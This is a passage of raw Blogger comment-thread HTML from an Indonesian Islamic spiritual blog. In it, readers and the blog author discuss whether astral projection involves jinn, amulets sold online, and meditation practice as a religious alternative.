<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c163222585188970053'>
<a name='c163222585188970053'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-163222585188970053'>
<p>
alhamdulillah...Engkau percikkan hidayah-Mu melalui blog ini dan izinkan saya mmberdayakan teknik kosong ini yg mampu mengalahkan segala kejahatan...aamiin..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369821897873#c163222585188970053' title='comment permalink'>
29 Mei, 2013 17:04
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/163222585188970053' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2927310486115557500'>
<a name='c2927310486115557500'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2927310486115557500-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2927310486115557500'>
<p>
MasyaAllah.. bisa jadi waktu Mas kirim fathihah ama tahlil untuk beliau sebenernya udah bagus.. tapi yang bikin beliau malah tambah sakit itu &quot;barang&quot; yang tidak suka dapat kiriman yang bagus-bagus mungkin ya? Allahua&#39;lam. <br /><br />:8: alhamdulillah.. memang bagus dibuang dan dimusnahkan warisan &quot;berbahaya&quot; dunia-akhirat itu, Mas. Salut sama, Mas Roy :21:<br /><br />InsyaAllah kalau terus istiqamah latihan tafakurnya, yang masih bercokol di Mas <b>pasti mabur juga sebab takkan ada yang tahan dengan tekanan ketuhanan dari dalam, Mas.</b> :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369849324733#c2927310486115557500' title='comment permalink'>
30 Mei, 2013 00:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2927310486115557500' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2812515818972012754'>
<a name='c2812515818972012754'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2812515818972012754-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2812515818972012754'>
<p>
http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png Alhamdulillah..insyaAllah..aamiiiiin..  http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369849372859#c2812515818972012754' title='comment permalink'>
30 Mei, 2013 00:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2812515818972012754' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2872741317555432811'>
<a name='c2872741317555432811'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11930332835360924391" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2872741317555432811-11930332835360924391"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11930332835360924391' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2872741317555432811'>
<p>
kang apa yg bs membedakan pandangan yang haq dgn pandangan setan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369927690333#c2872741317555432811' title='comment permalink'>
30 Mei, 2013 22:28
</a>
<span class='item-control blog-admin pid-1152112736'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2872741317555432811' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2501240897563711582'>
<a name='c2501240897563711582'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16125921576345147186" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2501240897563711582-16125921576345147186"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Cart">

</a></span></div>
<a href='https://www.blogger.com/profile/16125921576345147186' rel='nofollow'>Cart</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2501240897563711582'>
<p>
Kalau AP tidak boleh, yang boleh apa?<br />Hiburan lain selain AP apaan? dan dzikirnya bagaimana?<br />Terus terang saya ingin tahu tentang hal-hal ghoib, selama ini saya hanya mengandalkan logika.<br />AP itukan bisa didapatkan secara logika, dengan pernapasan, bahkan ada yg pakai audio, dsb.<br />Saya ingin membuktikan apakah alam ghoib itu ada, tapi gimana caranya selain dengan AP?<br />Mohon dishare diblog ini cara dzikirnya untuk melihat alam ghoib yang dibolehkan, biar saya lebih dekat dengan allah.<br /><br />terima kasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369965149429#c2501240897563711582' title='comment permalink'>
31 Mei, 2013 08:52
</a>
<span class='item-control blog-admin pid-1979486062'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2501240897563711582' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1881603528830253259'>
<a name='c1881603528830253259'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1881603528830253259'>
<p>
assalamualaikum<br /><br />&quot;AP itukan bisa didapatkan secara logika, dengan pernapasan, bahkan ada yg pakai audio, dsb. Saya ingin membuktikan apakah alam ghoib itu ada, tapi gimana caranya selain dengan AP?&quot;<br /><br />bang allabin, dgn menggunakan audio beat-beneural gelombang theta ataupun pernapasan itu salah satu cara merilekskan tubuh..dgn merileskkan tubuh kemudian kesadaran diri diarahkan/diniatkan utk melakukan AP..dan AP lah yg terjadi..ini pengalaman saya..<br />namun di blog ini sdh mengajarkan cara merilekskan tubuh utk membangkitkan kesadaran diri tetapi bukan bertujuan AP, melainkan bertujuan pd hal yg jauh lebih besar dan lebih hebat manfaat nya dari AP...malah skrng saya brpendapat AP tidak ada manfaatnya...teknik nya dinamakan tafakur atau praktik diam..coba baca cara tafakur/ praktik diam yg sdh dibabarkan di blog ini,bang allabin...saya juga baru mulai mmpelajari praktik diam ini beberapa hari ini karena AP itu tidak bisa mmbuktikan utk bisa beserta ALLAH dan masuk ke alam ghaib... alam jin itu bukan alam ghaib..<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369987790709#c1881603528830253259' title='comment permalink'>
31 Mei, 2013 15:09
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1881603528830253259' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3688191839405902755'>
<a name='c3688191839405902755'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3688191839405902755'>
<p>
Mohon Ijin Bang Mux untuk ikut meng-copy artikel sampean , dan klo boleh saya pengen ikut belajar  perihal &quot; Akan saya tunjukkan Mas &quot;hiburan&quot; lain, yaitu cara masuk dan jalan-jalan ke 7 petala langit dengan bonus Mas bisa ambil apa pun yang Mas mau [jadi bukan hanya nonton seperti Lucid Dream atau Asral Priojection itu].&quot;<br /><br />Terima kasih <br />Salam Dari Sampit - Kalteng <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369990151435#c3688191839405902755' title='comment permalink'>
31 Mei, 2013 15:49
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3688191839405902755' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5712527519420917131'>
<a name='c5712527519420917131'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5712527519420917131'>
<p>
alhamdulillah...ilmu isian hikmah kebal tahan &quot;cuka-para&quot; saya sdh tdk brfungsi... sdh saya buktikan tangan saya merasa panas sekali kena cuka-para... mudah2an ilmu-kebal-bacok juga sdh hilang, yg ini saya gak berani tes... takut ke dokter!!! berobat nya mahal..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369993984306#c5712527519420917131' title='comment permalink'>
31 Mei, 2013 16:53
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5712527519420917131' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6554928357652404587'>
<a name='c6554928357652404587'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09801712784852252820" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6554928357652404587-09801712784852252820"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09801712784852252820' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6554928357652404587'>
<p>
assalamualaikum <br /><br />  Pada dasarnya saya memang tau klo islam itu benar dan tidak boleh yg namanya punya hubungan dgn jin ane sempat goyah sama ilmu raga sukma/astral projection karena ane ga mau sesat ane cari tau hukum dari AP tapi yg membingungkan ane ada pihak yg menyatakan sesat klo AP dgn jin ada jg yg bilang ga sesat karena ga di bantu sama jin ane sekarang sedang dalam tahap pencarian fakta karena ane tertarik untuk mengetahui ilmu AP untuk mengungkap misteri/rahasia seperti alien atau mahluk dari planet lain selain itu bisa berkunjung ke manapun yg kita mau selama masi di alam dunia tidak termasuk barzah surga neraka ,,di salah satu trit kaskus ada yg membabarkannya dgn ilmiah dgn cara RILEXS(western) ada juga dgn bacaan doa-doa yg katanya ilmu hikmah dan tidak pakai ilmu kejawen murni agama islam katanya dan dia bersedia mengajarkan dgn syarat mahar(uang jasa) ada juga yg menjual pusaka ,vessel(isinya jin)katanya bisa diajak untuk berteman dan punya manfaat macam2 sampe urusan sex pun bisa ane tadinya sempat di bingungkan di fjb ini mereka berdalih selama tidak menduakan dia dgn tuhan dan tidak menuhankan maka tidak sirik malah ada yg menjual tasbih berisi ksatria langit yg bisa membantu dalam ibadah dan lebih di dgrkan doanya ane nemuin ini banyak bgt semua bercokol di FJB ANTIK KASKUS CEK AJA iman ane masih lemah dan masih banyak org yg imannya lemah juga semoga ane dapet pencerahan disini 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370075335360#c6554928357652404587' title='comment permalink'>
01 Juni, 2013 15:28
</a>
<span class='item-control blog-admin pid-1455441686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6554928357652404587' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2318669366584298072'>
<a name='c2318669366584298072'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09801712784852252820" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2318669366584298072-09801712784852252820"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09801712784852252820' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2318669366584298072'>
<p>
ini ada trit di FJB ANTIK kaskus yg memaharkan AP/raga sukma <br />http://www.kaskus.co.id/thread/50b53cca2d75b4377800009e/ragasukma-garansi-100-berhasil--khusus-muslim-siswa-dibatasi/ dan mereka bilang harus islam yg mempelajari AP/raga sukma ini dan ane sempat bertanya kepada salah satu pemahar(pembeli/pengamal ilmu raga sukma ini) dia bilang ilmu ini ilmu hikmah dan dia juga takut sama kejawen tapi dia tidak menemukan adanya ajaran lain selain islam dan tidak ada baacan kejawen dan mantra mantra hanya doa dan amalan dan yg ane lihat para pemahar justru lebih yakin klo tuhan itu ada karena mereka telah melihat apa yg tidak terlihat ketika keadaan biasa karena ane bukan org yg blom paham btul sampai skrg ane blom tau mana yg benar benar benar mana yg benar benar salah klo ada anda yg ngerti islam lebih dalam coba kontak TS yg ada di link di atas trus babarkan pembicarann apa ada yg salah atau tidak biar bisa lebih yakin akan hukumnya dan tidak ada perdebatan lagi 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370076414626#c2318669366584298072' title='comment permalink'>
01 Juni, 2013 15:46
</a>
<span class='item-control blog-admin pid-1455441686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2318669366584298072' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7273306311833851447'>
<a name='c7273306311833851447'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7273306311833851447'>
<p>
assalamualaikum...<br />&quot;di langit masih ada langit..jangan sombong dulu dgn ilmu yg kmu miliki&quot;  saya pernah dan sering mndengar perkataan ini...namun seperti yg dijelaskan di blog ini bahwa berhubungan dgn ALLAH memakai nurillahi-nur muhammad adalah puncak nya ilmu...jadi inilah diatas nya langit nya langit yg tiada langit lagi sesudah nya..inilah ilmu tauhid yg sangat ditakuti iblis raja diraja setan... jadi buat apalagi belajar ilmu dan punya pusaka yg laen... pakai saja ilmu&amp;pusaka warisan rosul tiada tanding-tiada banding-tiada tolok ukur nya lgi seperti yg sdh dijabarkan di blog ini..tidak pakai mahar uang lagi,tetapi mahar nya cuma istiqomah menjalani... buat apalagi mmbuktikan hal2 lain...mari kita buktikan sndiri kedahasyatan puncak nya ilmu ini demi kebahagian dunia akherat...salam hangat wassalam...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370165794751#c7273306311833851447' title='comment permalink'>
02 Juni, 2013 16:36
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7273306311833851447' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6648816836071787135'>
<a name='c6648816836071787135'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09801712784852252820" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6648816836071787135-09801712784852252820"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09801712784852252820' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6648816836071787135'>
<p>
assalamualaikum <br />astafirula hal azim gan selama ini iman ane lemah ternyata setelah ane cari cari tau emang sesat cuma dia membungkusnya dgn kedok islam boong2an jadi saya tidak curiga ane uda tanyakan ke org yg belajar islam lebih dalam semua itu sihir seperti dajal kliatan benar ternyata jauh dari benar ane sedih gan sholat ane malam ini ane minta sama Allah supaya di lindungi dari tipuan2 iblis dan dijauhkan dari sihir2 thx juga mas roy saya ga mau belajar AP/raga sukma atau buka mata batin karena setelah ane cek org yg di buka mata batin dan AP bukan org normal tapi orang sakit semoga Allah bersama kita semua terutama yg mau mencari kebenaran 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370193580286#c6648816836071787135' title='comment permalink'>
03 Juni, 2013 00:19
</a>
<span class='item-control blog-admin pid-1455441686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6648816836071787135' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6915198137941995827'>
<a name='c6915198137941995827'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6915198137941995827-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6915198137941995827'>
<p>
insyaAllah pada &quot;kedudukan rasa&quot;-nya, Mas.. yang haq itu esa beserta kita yang dari setan itu becerai dari kita. maka jangan diikuti yang becerai dari Allah. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194320891#c6915198137941995827' title='comment permalink'>
03 Juni, 2013 00:32
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6915198137941995827' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2209948746794783310'>
<a name='c2209948746794783310'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2209948746794783310-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2209948746794783310'>
<p>
Hiburan ultimat dan halal, bahkan dianjurkan, ada di sini, Mas <a href="/2013/05/Insan-Kamil.html" rel="nofollow">Insan Kamil dan Perjalanan Hakiki</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194408122#c2209948746794783310' title='comment permalink'>
03 Juni, 2013 00:33
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2209948746794783310' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c444694249287947582'>
<a name='c444694249287947582'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-444694249287947582-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-444694249287947582'>
<p>
Alaikumsalam wa rahmatullahi wa baraktuh, masyaAllah alhamdulillah.. makasih udah bantu kami menjawab, Mas Roy.. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194530182#c444694249287947582' title='comment permalink'>
03 Juni, 2013 00:35
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/444694249287947582' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1426244442125410284'>
<a name='c1426244442125410284'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1426244442125410284-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1426244442125410284'>
<p>
Alhamdulillah, Mas! 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194590475#c1426244442125410284' title='comment permalink'>
03 Juni, 2013 00:36
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1426244442125410284' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3498401428863566981'>
<a name='c3498401428863566981'></a>
